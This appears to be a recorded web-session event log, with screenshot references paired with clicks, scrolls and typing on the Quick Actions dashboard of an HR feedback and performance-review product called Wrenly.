 type  scroll, scrollTop: 389, scrollLeft: 0, axis: vertical  click at bounding box center [1042, 438]  click  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New Example Jack Ben Example Ben has  been recognized by   Jane Great  work  on  the  Q2  on" at bounding box center (743, 483)  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials" at bounding box center (567, 473)  click at bounding box center (1213, 837)  click  click 